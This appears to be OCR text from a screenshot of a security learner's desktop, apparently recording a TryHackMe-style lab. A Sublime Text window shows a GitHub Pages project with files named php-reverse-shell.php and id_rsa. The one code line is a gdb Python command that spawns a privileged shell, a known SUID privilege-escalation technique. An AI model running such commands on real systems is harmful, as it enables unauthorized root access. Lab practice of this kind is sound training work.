 Applications
#🔴welcome...
TryHackMe |...
404 Not Fou...
OBS 29.1.3....
/usr/bin/gdb -...
cyberxploit@...
5:43 pm
EN
10%
cyberxploit
/usr/bin/gdb -nx -ex 'python import os; os.execl(" • (cyberxploithausa.github.io) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
README.md
/usr/bin/gdb -nx -ex 'p
php-reverse-shell.
initial
id_rsa
FOLDERS
cyberxploithau
.github
_data
_includes
_layouts
_posts
_scripts
assets
categories
docs
fusion
tabs
tags
tools
.gitignore
404.html
_config.yml
app.js
feed.xml
Gemfile
README.md
/usr/bin/gdb -nx -ex 'python import os; os.execl("
php-reverse-shell.php
initial
id_rsa
1 /usr/bin/gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
2
Line 2, Column 1
Tab Size: 4
Plain Text